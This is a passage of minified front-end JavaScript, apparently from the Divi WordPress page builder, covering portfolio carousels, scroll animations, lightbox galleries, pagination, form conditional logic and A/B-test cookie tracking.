n,a=t.find(".et_pb_portfolio_items"),o=a.width(),s=a.find(".et_pb_portfolio_item");if(s.length,void 0!==s&&(n=o>=1600?5:o>=1024?4:o>=768?3:o>=480?2:1,portfolio_item_width=o/n,portfolio_item_height=.75*portfolio_item_width,i&&a.css({height:portfolio_item_height}),s.css({height:portfolio_item_height}),n!==a.data("portfolio-columns")&&!t.data("columns_setting_up"))){t.data("columns_setting_up",!0);var r=100/n+"%";if(s.css({width:r,"max-width":r}),a.removeClass("columns-"+a.data("portfolio-columns")),a.addClass("columns-"+n),a.data("portfolio-columns",n),!i)return t.data("columns_setting_up",!1);a.find(".et_pb_carousel_group").length&&(s.appendTo(a),a.find(".et_pb_carousel_group").remove());var l=a.data("items"),d=e('<div class="et_pb_carousel_group active">').appendTo(a);if(void 0!==l){for(s.data("position",""),l.length<=n?a.find(".et-pb-slider-arrows").hide():a.find(".et-pb-slider-arrows").show(),position=1,x=0;x<l.length;x++,position++)x<n?(e(l[x]).show(),e(l[x]).appendTo(d),e(l[x]).data("position",position),e(l[x]).addClass("position_"+position)):(position=e(l[x]).data("position"),e(l[x]).removeClass("position_"+position),e(l[x]).data("position",""),e(l[x]).hide());t.data("columns_setting_up",!1)}}}function l(e){"on"===e.data("auto-rotate")&&e.find(".et_pb_portfolio_item").length>e.find(".et_pb_carousel_group .et_pb_portfolio_item").length&&!e.hasClass("et_carousel_hovered")&&(et_carousel_timer=setTimeout(function(){s(e.find(".et-pb-arrow-next"))},e.data("auto-rotate-speed")),e.data("et_carousel_timer",et_carousel_timer))}function d(){(e(".et_pb_audio_module .mejs-audio").length||e(".et_audio_content .mejs-audio").length)&&e(".et_audio_container").each(function(){et_pb_audio_module_init(e(this))})}function c(t){var i=t.find(".et_pb_portfolio_filter > a.active").data("category-slug");window.et_pb_set_responsive_grid(t.find(".et_pb_portfolio_items"),".et_pb_portfolio_item"),$the_portfolio_visible_items="all"===i?t.find(".et_pb_portfolio_item"):t.find(".et_pb_portfolio_item.project_category_"+i);var n=$the_portfolio_visible_items.length,a=t.data("posts-number");_(t,0===a?1:Math.ceil(n/a));var n=0,o=1;t.find(".et_pb_portfolio_item").data("page",""),$the_portfolio_visible_items.each(function(t){n++,0===parseInt(n%a)?(e(this).data("page",o),o++):e(this).data("page",o)}),$the_portfolio_visible_items.filter(function(){return 1==e(this).data("page")}).show(),$the_portfolio_visible_items.filter(function(){return 1!=e(this).data("page")}).hide()}function _(e,t){if($pagination=e.find(".et_pb_portofolio_pagination"),$pagination.length&&($pagination.html("<ul></ul>"),!(t<=1))){$pagination_list=$pagination.children("ul"),$pagination_list.append('<li class="prev" style="display:none;"><a href="#" data-page="prev" class="page-prev">'+et_pb_custom.prev+"</a></li>");for(var i=1;i<=t;i++){var n=1===i?" active":"",a=i===t?" last-page":"",o=i>=5?' style="display:none;"':"";$pagination_list.append("<li"+o+' class="page page-'+i+'"><a href="#" data-page="'+i+'" class="page-'+i+n+a+'">'+i+"</a></li>")}$pagination_list.append('<li class="next"><a href="#" data-page="next" class="page-next">'+et_pb_custom.next+"</a></li>")}}function p(e){if(e.attr("id")){var t=[];t.push(e.attr("id")),t.push(e.find(".et_pb_portfolio_filter > a.active").data("category-slug")),e.find(".et_pb_portofolio_pagination a.active").length?t.push(e.find(".et_pb_portofolio_pagination a.active").data("page")):t.push(1),n(t=t.join(o))}}function u(){Z.each(function(){et_pb_map_init(e(this))})}function h(t,i,n){"closed"===t?i.removeClass("et_pb_toggle_close").addClass("et_pb_toggle_open"):i.removeClass("et_pb_toggle_open").addClass("et_pb_toggle_close"),n.hasClass("et_pb_section_parallax")&&!n.children().hasClass("et_pb_parallax_css")&&e.proxy(et_parallax_set_height,n)()}function f(){window_width=e(window).width(),e(".nav li.et-reverse-direction-nav").removeClass("et-reverse-direction-nav"),e(".nav li li ul").each(function(){var t=e(this),i=t.width(),n=t.offset(),a=t.parents(".nav > li");n.left>window_width-i&&a.addClass("et-reverse-direction-nav")})}function m(e,t,i){i=i||e.data("et_waypoint_max_instances")||1;var n=e.data("et_waypoint")||[];if(n.length<i){var a=e.waypoint(t);a&&a.length>0&&(n.push(a[0]),e.data("et_waypoint",n))}else for(var o=0;o<n.length;o++)n[o].context.refresh()}function g(t,i){var n=t.parents(".et_pb_section").index(),a=e(".et_pb_section").length-1,o=t.parents(".et_pb_row").index(),s=t.parents(".et_pb_section").children().length-1;return n===a&&o===s?"bottom-in-view":i}function v(t){var i=t.attr("data-animation-style"),n=t.attr("data-animation-repeat"),a=t.attr("data-animation-duration"),o=t.attr("data-animation-delay"),s=t.attr("data-animation-intensity"),r=t.attr("data-animation-starting-opacity"),l=t.attr("data-animation-speed-curve");T(t);var d=isNaN(parseInt(r))?0:.01*parseInt(r);-1===e.inArray(l,["linear","ease","ease-in","ease-out","ease-in-out"])&&(l="ease-in-out"),t.css({"animation-duration":a,"animation-delay":o,opacity:d,"animation-timing-function":l});for(var c={},_=isNaN(parseInt(s))?50:parseInt(s),p=["slide","zoom","flip","fold","roll"],u=!1,h=!1,f=0;f<p.length;f++){var m=p[f];if(i&&i.substr(0,m.length)===m){u=m,""!==(h=i.substr(m.length,i.length))&&(h=h.toLowerCase());break}}!1!==u&&!1!==h&&(c=w(u,h,_)),e.isEmptyObject(c)||t.css(c),t.addClass("et_animated"),t.addClass(i),t.addClass(n)}function b(t){if("undefined"!=typeof et_animation_data&&et_animation_data.length>0){e("body").css("overflow-x","hidden"),e("#page-container").css("overflow-y","hidden");for(var i=0;i<et_animation_data.length;i++){var n=et_animation_data[i];if(n.class&&n.style&&n.repeat&&n.duration&&n.delay&&n.intensity&&n.starting_opacity&&n.speed_curve){var a=e("."+n.class);a.attr({"data-animation-style":n.style,"data-animation-repeat":"once"===n.repeat?"":"infinite","data-animation-duration":n.duration,"data-animation-delay":n.delay,"data-animation-intensity":n.intensity,"data-animation-starting-opacity":n.starting_opacity,"data-animation-speed-curve":n.speed_curve}),!0===t?a.hasClass("et_pb_circle_counter")?(m(a,{offset:"65%",handler:function(){e(this.element).data("PieChartHasLoaded")||void 0===e(this.element).data("easyPieChart")||(e(this.element).data("easyPieChart").update(e(this.element).data("number-value")),e(this.element).data("PieChartHasLoaded",!0),v(e(this.element)))}}),m(a,{offset:"bottom-in-view",handler:function(){e(this.element).data("PieChartHasLoaded")||void 0===e(this.element).data("easyPieChart")||(e(this.element).data("easyPieChart").update(e(this.element).data("number-value")),e(this.element).data("PieChartHasLoaded",!0),v(e(this.element)))}})):a.hasClass("et_pb_number_counter")?(m(a,{offset:"75%",handler:function(){e(this.element).data("easyPieChart").update(e(this.element).data("number-value")),v(e(this.element))}}),m(a,{offset:"bottom-in-view",handler:function(){e(this.element).data("easyPieChart").update(e(this.element).data("number-value")),v(e(this.element))}})):m(a,{offset:"100%",handler:function(){v(e(this.element))}}):v(a)}}}}function w(e,t,i){var n={};switch(e){case"slide":switch(t){case"top":n={transform:"translate3d(0, "+(a=-2*i)+"%, 0)"};break;case"right":n={transform:"translate3d("+(a=2*i)+"%, 0, 0)"};break;case"bottom":n={transform:"translate3d(0, "+(a=2*i)+"%, 0)"};break;case"left":var a=-2*i;n={transform:"translate3d("+a+"%, 0, 0)"};break;default:n={transform:"scale3d("+(o=.01*(100-i))+", "+o+", "+o+")"}}break;case"zoom":var o=.01*(100-i);switch(t){case"top":case"right":case"bottom":case"left":default:n={transform:"scale3d("+o+", "+o+", "+o+")"}}break;case"flip":switch(t){case"right":n={transform:"perspective(2000px) rotateY("+(s=Math.ceil(.9*i))+"deg)"};break;case"left":n={transform:"perspective(2000px) rotateY("+(s=-1*Math.ceil(.9*i))+"deg)"};break;case"top":default:n={transform:"perspective(2000px) rotateX("+(s=Math.ceil(.9*i))+"deg)"};break;case"bottom":n={transform:"perspective(2000px) rotateX("+(s=-1*Math.ceil(.9*i))+"deg)"}}break;case"fold":switch(t){case"top":n={transform:"perspective(2000px) rotateX("+(s=-1*Math.ceil(.9*i))+"deg)"};break;case"bottom":n={transform:"perspective(2000px) rotateX("+(s=Math.ceil(.9*i))+"deg)"};break;case"left":n={transform:"perspective(2000px) rotateY("+(s=Math.ceil(.9*i))+"deg)"};break;case"right":default:n={transform:"perspective(2000px) rotateY("+(s=-1*Math.ceil(.9*i))+"deg)"}}break;case"roll":switch(t){case"right":case"bottom":n={transform:"rotateZ("+(s=-1*Math.ceil(3.6*i))+"deg)"};break;case"top":case"left":n={transform:"rotateZ("+(s=Math.ceil(3.6*i))+"deg)"};break;default:var s=Math.ceil(3.6*i);n={transform:"rotateZ("+s+"deg)"}}}return n}function y(e){var t=!1;if("undefined"!=typeof et_animation_data&&et_animation_data.length>0)for(var i=0;i<et_animation_data.length;i++){var n=et_animation_data[i];if(n.class&&e.hasClass(n.class)){t=!0;break}}return t}function C(){return["et_animated","infinite","fade","fadeTop","fadeRight","fadeBottom","fadeLeft","slide","slideTop","slideRight","slideBottom","slideLeft","bounce","bounceTop","bounceRight","bounceBottom","bounceLeft","zoom","zoomTop","zoomRight","zoomBottom","zoomLeft","flip","flipTop","flipRight","flipBottom","flipLeft","fold","foldTop","foldRight","foldBottom","foldLeft","roll","rollTop","rollRight","rollBottom","rollLeft"]}function k(e){var t=C();e.removeClass(t.join(" ")),e.removeAttr("style")}function T(t){for(var i=[],n=t.get(0).attributes,a=0;a<n.length;a++)"data-animation-"===n[a].name.substring(0,15)&&i.push(n[a].name);e.each(i,function(e,i){t.removeAttr(i)})}function I(e,t,i){var n=void 0===t?"con_goal":t;e.hasClass("et_pb_ab_goal")&&!ue[n]?S(n,i):void 0!==i&&i()}function S(t,i,n,a,o){var s=void 0===n?z():n,r=void 0===i?et_pb_custom.page_id:i,l=void 0===a?et_pb_custom.unique_test_id:a,d=JSON.stringify({test_id:r,subject_id:s,record_type:t});M(365,"et_pb_ab_"+t+"_"+r+l+("click_goal"===t||"con_short"===t?"":s)+"=true"),ue[t]=!0,e.ajax({type:"POST",url:et_pb_custom.ajaxurl,data:{action:"et_pb_update_stats_table",stats_data_array:d,et_ab_log_nonce:et_pb_custom.et_ab_log_nonce}}).always(function(){void 0!==o&&o()})}function z(){var t=e(".et_pb_ab_subject");return!(t.length<=0||e("html").is(".et_fb_preview_active--wireframe_preview"))&&t.attr("class").split("et_pb_ab_subject_id-")[1].split(" ")[0].split("_")[1]}function A(e){var t=24*e*60*60*1e3,i=new Date;return i.setTime(i.getTime()+t),"; expires="+i.toUTCString()}function E(e,t){return P(e)==t}function P(e){return j()[e]}function j(){for(var e=document.cookie.split("; "),t={},i=e.length-1;i>=0;i--){var n=e[i].split("=");t[n[0]]=n[1]}return t}function M(e,t){cookie_expire=A(e),document.cookie=t+cookie_expire+"; path=/"}function O(){if(!window.et_is_fixed_nav)return 0;var t=void 0===e("#main-header").attr("data-fixed-height-onload")?0:e("#main-header").attr("data-fixed-height-onload");return window.et_is_fixed_nav?parseFloat(t):0}function H(){et_fix_fullscreen_section(),e("section.et_pb_fullscreen").each(function(){var t=e(this);e.proxy(et_calc_fullscreen_section,t)()}),e(".et_pb_fullwidth_header_scroll").on("click","a",et_pb_fullwidth_header_scroll),setTimeout(function(){e(".et_pb_preload").removeClass("et_pb_preload")},500),e.fn.hashchange&&(e(window).hashchange(function(){i(window.location.hash.substring(1))}),e(window).hashchange()),V.length&&!J&&V.each(function(){et_pb_parallax_init(e(this))}),d(),window.et_reinit_waypoint_modules(),e(".et_audio_content").length&&e(window).trigger("resize")}function L(t,i){void 0!==t.find(".et_pb_salvattore_content").attr("data-columns")&&(i||salvattore.registerGrid(t.find(".et_pb_salvattore_content")[0]),salvattore.recreateColumns(t.find(".et_pb_salvattore_content")[0]),t.find(".et_pb_post").css({opacity:"1"})),t.find(".et_audio_container").length>0&&"undefined"!=typeof wp&&void 0!==wp.mediaelement&&"function"==typeof wp.mediaelement.initialize&&(wp.mediaelement.initialize(),e(window).trigger("resize")),t.find(".et-waypoint, .et_pb_circle_counter, .et_pb_number_counter").length>0&&t.find(".et-waypoint, .et_pb_circle_counter, .et_pb_number_counter").each(function(){var t=e(this);t.hasClass("et_pb_circle_counter")&&window.et_pb_reinit_circle_counters(t),t.hasClass("et_pb_number_counter")&&window.et_pb_reinit_number_counters(t),t.find(".et_pb_counter_amount").length>0&&t.find(".et_pb_counter_amount").each(function(){window.et_bar_counters_init(e(this))}),e(this).css({opacity:"1"}),window.et_reinit_waypoint_modules()}),t.find(".et_pb_slider").length>0&&t.find(".et_pb_slider").each(function(){et_pb_slider_init(e(this))}),t.on("click",".et_pb_video_overlay",function(t){t.preventDefault(),et_pb_play_overlayed_video(e(this))}),t.fitVids({customSelector:"iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"}),t.fadeTo("slow",1),window.et_shortcodes_init(t),e("html, body").animate({scrollTop:t.offset().top-(e("#main-header").innerHeight()+e("#top-header").innerHeight()+50)})}function F(t,i){t.find("[data-conditional-logic]").each(function(){for(var n=e(this),a=n.data("conditional-logic"),o=n.data("conditional-relation"),s=[],r=0;r<a.length;r++){var l=a[r],d=l[0],c=l[1],_=l[2],p=t.find('.et_pb_contact_field[data-id="'+d+'"]'),u=(p.data("id"),p.data("type"));if(i&&d!==i)return;if(p.is(":visible")){switch(u){case"input":case"email":h=p.find("input").val();break;case"text":h=p.find("textarea").val();break;case"radio":h=p.find("input:checked").val()||"";break;case"checkbox":var h=!1;p.find(":checkbox:checked").each(function(){if(_===e(this).val())return h=!0,!1}),_=!0;break;case"select":h=p.find("select").val()}if("is empty"!==c&&"is not empty"!==c||(c="is empty"===c?"is":"is not",_="","checkbox"===u&&!1===h&&(h="")),!("is"===c&&h!==_||"is not"===c&&h===_)){var f=new RegExp(_,"i");if(("contains"!==c||h.match(f))&&("does not contain"!==c||!h.match(f))){var m=parseInt(h),g=parseInt(_);("is greater"!==c&&"is less"!==c||!isNaN(m)&&!isNaN(g))&&("is greater"===c&&m<=g||"is less"===c&&m>=g||s.push(!0))}}}}n.hide();var v=n.find('input[type="text"]'),b=v.attr("pattern");v.attr("novalidate","novalidate"),v.attr("data-pattern",b),v.removeAttr("pattern"),"all"===o&&a.length===s.length&&(n.show(),v.removeAttr("novalidate"),v.attr("pattern",v.data("pattern"))),"any"===o&&0<s.length&&(n.show(),v.removeAttr("novalidate"),v.attr("pattern",v.data("pattern")))})}e(window).trigger("et_pb_before_init_modules");var q=e(".et_pb_slider"),N=e(".et_pb_tabs"),W=e(".et_pb_section_video_bg"),D=e(".et_pb_newsletter_button"),B=e(".et_pb_filterable_portfolio"),Q=e(".et_pb_fullwidth_portfolio"),R=e(".et_pb_gallery"),$=e(".et_pb_countdown_timer"),Y=e(".et_post_gallery"),X=e(".et_pb_lightbox_image"),Z=e(".et_pb_map_container"),G=e(".et_pb_circle_counter"),K=e(".et_pb_number_counter"),V=e(".et_parallax_bg"),U=e(".et_pb_shop"),J=(e(".single.et_pb_pagebuilder_layout.et_full_width_page"),null!==navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/)),ee=navigator.userAgent.match(/iPad/),te=null!==navigator.userAgent.match(/MSIE 9.0/),ie=e(et_pb_custom.is_builder_plugin_used?".et_pb_row":".container"),ne=ie.width(),ae=(e("body").hasClass("et_vertical_fixed"),e("body").hasClass("rtl"),e("body").hasClass("et_hide_nav")),oe=(e("body").hasClass("et_header_style_left"),e("#top-header")),se=(e("#main-header"),e("#page-container"),e(".et_transparent_nav"),e("body.et_pb_pagebuilder_layout .et_pb_section:first-child"),e("#main-content .container:first-child")),re=(se.find(".et_post_meta_wrapper:first").find("h1"),se.find(".entry-content:first"),e("body.single-post"),!1),le=(e(".et_header_style_split"),e("#et-top-navigation"),e("#logo"),e(".et_pb_image_sticky")),de=e(".et_pb_counter_amount"),ce=e(".et_pb_carousel"),_e=e(et_pb_custom.is_divi_theme_used?"ul.nav":".et_pb_fullwidth_menu ul.nav"),pe=1e3*et_pb_custom.ab_bounce_rate,ue={read_page:!1,read_goal:!1,view_goal:!1,click_goal:!1,con_goal:!1,con_short:!1};window.et_pb_slider_init=function(t){var i={fade_speed:700,slide:t.hasClass("et_pb_gallery")?".et_pb_gallery_item":".et_pb_slide"};if(t.hasClass("et_pb_slider_no_arrows")&&(i.use_arrows=!1),t.hasClass("et_pb_slider_no_pagination")&&(i.use_controls=!1),t.hasClass("et_slider_auto")){var n=/et_slider_speed_(\d+)/g;i.slideshow=!0;var a=n.exec(t.attr("class"));i.slideshow_speed=null===a?10:a[1]}t.parent().hasClass("et_pb_video_slider")&&(i.controls_below=!0,i.append_controls_to=t.parent(),setTimeout(function(){e(".et_pb_preload").removeClass("et_pb_preload")},500)),t.hasClass("et_pb_slider_carousel")&&(i.use_carousel=!0),t.et_pb_simple_slider(i)};var he=_e,fe=e("body").hasClass("et-fb");if(e(".et_pb_ab_shop_conversion").length&&void 0!==P("et_pb_ab_shop_log")&&""!==P("et_pb_ab_shop_log")){var me=P("et_pb_ab_shop_log").split("_");page_id=me[0],subject_id=me[1],test_id=me[2],S("con_goal",page_id,subject_id,test_id),M(0,"et_pb_ab_shop_log=true")}if(e(".et_pb_ab_split_track").length&&e(".et_pb_ab_split_track").each(function(){var t="et_pb_ab_shortcode_track_"+e(this).data("test_id");if(void 0!==P(t)&&""!==P(t)){var i=P(t).split("_");page_id=i[0],subject_id=i[1],test_id=i[2],S("con_short",page_id,subject_id,test_id),M(0,t+"=true")}}),et_pb_custom.is_ab_testing_active&&function(){var t=e(".et_pb_ab_goal"),i=z();if(!fe&&(e.each(ue,function(e,t){var n="click_goal"===e||"con_short"===e?"":i;ue[e]=E("et_pb_ab_"+e+"_"+et_pb_custom.page_id+et_pb_custom.unique_test_id+n,"true")}),ue.read_page||setTimeout(function(){S("read_page")},pe),"on"!==et_pb_custom.is_shortcode_tracking||ue.con_short||M(365,"et_pb_ab_shortcode_track_"+et_pb_custom.page_id+"="+et_pb_custom.page_id+"_"+z()+"_"+et_pb_custom.unique_test_id),t.length))if(t.hasClass("et_pb_module")&&(t.hasClass("et_pb_button")||t.find(".et_pb_button").length)){if(!t.hasClass("et_pb_contact_form_container")&&!t.hasClass("et_pb_newsletter")){var n=t.hasClass("et_pb_button")?t:t.find(".et_pb_button");if(t.hasClass("et_pb_comments_module")){var a=-1!==window.location.href.indexOf("#comment-"),o=E("et_pb_ab_comment_log_"+et_pb_custom.page_id+et_pb_custom.unique_test_id,"true");a&&o&&(S("con_goal"),M(0,"et_pb_ab_comment_log_"+et_pb_custom.page_id+et_pb_custom.unique_test_id+"=true"))}n.click(function(){!t.hasClass("et_pb_comments_module")||ue.con_goal?I(t,"click_goal"):M(365,"et_pb_ab_comment_log_"+et_pb_custom.page_id+et_pb_custom.unique_test_id+"=true")})}}else t.click(function(){t.hasClass("et_pb_shop")&&!ue.con_goal&&M(365,"et_pb_ab_shop_log="+et_pb_custom.page_id+"_"+z()+"_"+et_pb_custom.unique_test_id),I(t,"click_goal")})}(),e(".et_pb_row").length&&e(".et_pb_row").each(function(){var t=e(this),i="";""===(i=a(t.find(">.et_pb_column")))||-1===i.indexOf("1-4")&&"_4col"!==i||t.addClass("et_pb_row"+i),t.find(".et_pb_row_inner").length&&t.find(".et_pb_row_inner").each(function(){var t=e(this);""!==(i=a(t.find(".et_pb_column")))&&-1!==i.indexOf("1-4")&&t.addClass("et_pb_row"+i)})}),window.et_pb_init_nav_menu(he),le.each(function(){var t=e(this),i=t.closest(".et_pb_row"),n=i.closest(".et_pb_section"),a=t.closest(".et_pb_column");return!i.is(":last-child")||!t.is(":last-child")||(n.hasClass("et_pb_section_sticky")||n.addClass("et_pb_section_sticky"),a.addClass("et_pb_row_sticky"),void(!n.hasClass("et_pb_section_sticky_mobile")&&a.is(":last-child")&&n.addClass("et_pb_section_sticky_mobile")))}),J&&(e(".et_pb_section_video_bg").each(function(){var t=e(this);t.closest(".et_pb_preload").removeClass("et_pb_preload"),t.remove()}),e("body").addClass("et_mobile_device"),ee||e("body").addClass("et_mobile_device_not_ipad")),te&&e("body").addClass("et_ie9"),(W.length||fe)&&(window.et_pb_video_section_init=function(t){t.find("video").mediaelementplayer({pauseOtherPlayers:!1,success:function(t,i){t.addEventListener("loadeddata",function(){et_pb_resize_section_video_bg(e(i)),et_pb_center_video(e(i).closest(".mejs-video"))},!1),t.addEventListener("canplay",function(){e(i).closest(".et_pb_preload").removeClass("et_pb_preload")},!1)}})},et_pb_video_section_init(W)),Y.length){var ge=e.magnificPopup.instance;e("body").on("swiperight",".mfp-container",function(){ge.prev()}),e("body").on("swipeleft",".mfp-container",function(){ge.next()}),Y.each(function(){e(this).magnificPopup({delegate:".et_pb_gallery_image a",type:"image",removalDelay:500,gallery:{enabled:!0,navigateByImgClick:!0},mainClass:"mfp-fade",zoom:{enabled:!et_pb_custom.is_builder_plugin_used,duration:500,opener:function(e){return e.find("img")}},autoFocusLast:!1})}),Y.find("a").unbind("click")}(X.length||fe)&&(X.unbind("click"),X.bind("click"),window.et_pb_image_lightbox_init=function(e){e.magnificPopup({type:"image",removalDelay:500,mainClass:"mfp-fade",zoom:{enabled:!et_pb_custom.is_builder_plugin_used,duration:500,opener:function(e){return e.find("img")}},autoFocusLast:!1})},et_pb_image_lightbox_init(X)),(q.length||fe)&&q.each(function(){$this_slider=e(this),et_pb_slider_init($this_slider)}),((ce=e(".et_pb_carousel")).length||fe)&&ce.each(function(){var t={slide_duration:1e3};e(this).et_pb_simple_carousel(t)}),(Q.length||fe)&&(window.et_fullwidth_portfolio_init=function(t){var i=t.find(".et_pb_portfolio_items");i.data("items",i.find(".et_pb_portfolio_item").toArray()),t.data("columns_setting_up",!1),t.hasClass("et_pb_fullwidth_portfolio_carousel")?(i.prepend('<div class="et-pb-slider-arrows"><a class="et-pb-arrow-prev" href="#"><span>'+et_pb_custom.previous+'</span></a><a class="et-pb-arrow-next" href="#"><span>'+et_pb_custom.next+"</span></a></div>"),r(t,!0),l(t),t.on("swiperight",function(){e(this).find(".et-pb-arrow-prev").click()}),t.on("swipeleft",function(){e(this).find(".et-pb-arrow-next").click()}),t.hover(function(){e(this).addClass("et_carousel_hovered"),void 0!==e(this).data("et_carousel_timer")&&clearInterval(e(this).data("et_carousel_timer"))},function(){e(this).removeClass("et_carousel_hovered"),l(e(this))}),t.data("carouseling",!1),t.on("click",".et-pb-slider-arrows a",function(t){return s(e(this)),t.preventDefault(),!1})):r(t,!1)},Q.each(function(){et_fullwidth_portfolio_init(e(this))})),window.et_pb_audio_module_init=function(e){var t=e,i=t.find(".mejs-time-rail"),n=t.find(".mejs-time-slider");i.removeAttr("style"),n.removeAttr("style");var a,o=t.find("div.mejs-currenttime-container"),s=t.find(".mejs-duration-container").length?t.find(".mejs-duration-container"):t.find(".mejs-currenttime-container"),r=t.width(),l=t.find(".mejs-play").outerWidth(),d=s.outerWidth(),c=t.find(".mejs-volume-button").outerWidth(),_=t.find(".mejs-horizontal-volume-slider").outerWidth();o.addClass("custom"),t.find(".mejs-controls div.mejs-duration-container").replaceWith(o),0<(a=r-(l+d+c+_+65))&&(i.attr("style","min-width: "+a+"px;"),n.attr("style","min-width: "+a+"px;"))},e(".et_pb_section_video").length&&(window._wpmejsSettings.pauseOtherPlayers=!1),(B.length||fe)&&(window.et_pb_filterable_portfolio_init=function(t){void 0!==t?set_filterable_portfolio_init(t):B.each(function(){set_filterable_portfolio_init(e(this))})},window.set_filterable_portfolio_init=function(t){var i=t.find(".et_pb_portfolio_items"),n=(t.data("rtl"),i.clone());t.show(),t.find(".et_pb_portfolio_item").addClass("active"),t.css("display","block"),c(t),t.on("click",".et_pb_portfolio_filter a",function(t){t.preventDefault();var i=e(this).data("category-slug"),a=e(this).parents(".et_pb_filterable_portfolio"),o=a.find(".et_pb_portfolio_items");"all"==i?(a.find(".et_pb_portfolio_filter a").removeClass("active"),a.find(".et_pb_portfolio_filter_all a").addClass("active"),o.empty(),o.append(n.find(".et_pb_portfolio_item").clone()),a.find(".et_pb_portfolio_item").addClass("active")):(a.find(".et_pb_portfolio_filter_all").removeClass("active"),a.find(".et_pb_portfolio_filter a").removeClass("active"),a.find(".et_pb_portfolio_filter_all a").removeClass("active"),e(this).addClass("active"),o.empty(),o.append(n.find(".et_pb_portfolio_item.project_category_"+e(this).data("category-slug")).clone()),o.find(".et_pb_portfolio_item").removeClass("active"),o.find(".et_pb_portfolio_item.project_category_"+e(this).data("category-slug")).addClass("active").removeClass("inactive")),c(a),setTimeout(function(){p(a)},500),a.find(".et_pb_portfolio_item").removeClass("first_in_row last_in_row"),et_pb_set_responsive_grid(a,".et_pb_portfolio_item:visible")}),t.on("click",".et_pb_portofolio_pagination a",function(t){t.preventDefault();var i=e(this).data("page"),n=e(this).parents(".et_pb_filterable_portfolio");n.find(".et_pb_portfolio_items"),et_pb_smooth_scroll(n,!1,800),e(this).hasClass("page-prev")?i=parseInt(e(this).parents("ul").find("a.active").data("page"))-1:e(this).hasClass("page-next")&&(i=parseInt(e(this).parents("ul").find("a.active").data("page"))+1),e(this).parents("ul").find("a").removeClass("active"),e(this).parents("ul").find("a.page-"+i).addClass("active");var a=e(this).parents("ul").find("a.page-"+i).parent().index(),o=e(this).parents("ul").find("li.page").length;e(this).parent().nextUntil(".page-"+(a+3)).show(),e(this).parent().prevUntil(".page-"+(a-3)).show(),e(this).parents("ul").find("li.page").each(function(t){e(this).hasClass("prev")||e(this).hasClass("next")||(t<a-3?e(this).hide():t>a+1?e(this).hide():e(this).show(),o-a<=2&&o-t<=5?e(this).show():a<=3&&t<=4&&e(this).show())}),i>1?e(this).parents("ul").find("li.prev").show():e(this).parents("ul").find("li.prev").hide(),e(this).parents("ul").find("a.active").hasClass("last-page")?e(this).parents("ul").find("li.next").hide():e(this).parents("ul").find("li.next").show(),n.find(".et_pb_portfolio_item").hide(),n.find(".et_pb_portfolio_item").filter(function(t){return e(this).data("page")===i}).show(),window.et_pb_set_responsive_grid(n.find(".et_pb_portfolio_items"),".et_pb_portfolio_item"),setTimeout(function(){p(n)},500),n.find(".et_pb_portfolio_item").removeClass("first_in_row last_in_row"),et_pb_set_responsive_grid(n,".et_pb_portfolio_item:visible")}),e(this).on("et_hashchange",function(i){var n=i.params;(t=e("#"+i.target.id)).find('.et_pb_portfolio_filter a[data-category-slug="'+n[0]+'"]').hasClass("active")||t.find('.et_pb_portfolio_filter a[data-category-slug="'+n[0]+'"]').click(),n[1]&&setTimeout(function(){t.find(".et_pb_portofolio_pagination a.page-"+n[1]).hasClass("active")||t.find(".et_pb_portofolio_pagination a.page-"+n[1]).addClass("active").click()},300)})},window.et_load_event_fired?et_pb_filterable_portfolio_init():e(window).load(function(){et_pb_filterable_portfolio_init()})),(R.length||fe)&&(window.set_gallery_grid_items=function(t){var i=t.find(".et_pb_gallery_items"),n=i.find(".et_pb_gallery_item"),a=n.length,o=parseInt(i.attr("data-per_page")),s=isNaN(o)||0===o?4:o,r=Math.ceil(a/s);set_gallery_grid_pages(t,r);var a=0,l=1;i.find(".et_pb_gallery_filler").remove();var d=0;n.data("page",""),n.each(function(t){a++;var i=e(this);if(0===parseInt(a%s)){for(i.data("page",l),d=0;d<4&&"0px"!==i.css("marginRight");)d++,i.before(e('<div class="et_pb_gallery_filler"></div>'));l++}else i.data("page",l)}),n.filter(function(){return 1==e(this).data("page")}).show(),n.filter(function(){return 1!=e(this).data("page")}).hide()},window.set_gallery_grid_pages=function(e,t){if($pagination=e.find(".et_pb_gallery_pagination"),$pagination.length)if($pagination.html("<ul></ul>"),t<=1)$pagination.hide();else{$pagination_list=$pagination.children("ul"),$pagination_list.append('<li class="prev" style="display:none;"><a href="#" data-page="prev" class="page-prev">'+et_pb_custom.prev+"</a></li>");for(var i=1;i<=t;i++){var n=1===i?" active":"",a=i===t?" last-page":"",o=i>=5?' style="display:none;"':"";$pagination_list.append("<li"+o+' class="page page-'+i+'"><a href="#" data-page="'+i+'" class="page-'+i+n+a+'">'+i+"</a></li>")}$pagination_list.append('<li class="next"><a href="#" data-page="next" class="page-next">'+et_pb_custom.next+"</a></li>")}},window.set_gallery_hash=function(e){if(e.attr("id")){var t=[];t.push(e.attr("id")),e.find(".et_pb_gallery_pagination a.active").length?t.push(e.find(".et_pb_gallery_pagination a.active").data("page")):t.push(1),n(t=t.join(o))}},window.et_pb_gallery_init=function(t){t.hasClass("et_pb_gallery_grid")&&(t.show(),set_gallery_grid_items(t),t.on("et_hashchange",function(i){var n=i.params;t=e("#"+i.target.id),(page_to=n[0])&&(t.find(".et_pb_gallery_pagination a.page-"+page_to).hasClass("active")||t.find(".et_pb_gallery_pagination a.page-"+page_to).addClass("active").click())}))},R.each(function(){var t=e(this);et_pb_gallery_init(t)}),R.data("paginating",!1),window.et_pb_gallery_pagination_nav=function(t){t.on("click",".et_pb_gallery_pagination a",function(t){t.preventDefault();var i=e(this).data("page"),n=e(this).parents(".et_pb_gallery"),a=n.find(".et_pb_gallery_items"),o=a.find(".et_pb_gallery_item");if(!n.data("paginating")){n.data("paginating",!0),e(this).hasClass("page-prev")?i=parseInt(e(this).parents("ul").find("a.active").data("page"))-1:e(this).hasClass("page-next")&&(i=parseInt(e(this).parents("ul").find("a.active").data("page"))+1),e(this).parents("ul").find("a").removeClass("active"),e(this).parents("ul").find("a.page-"+i).addClass("active");var 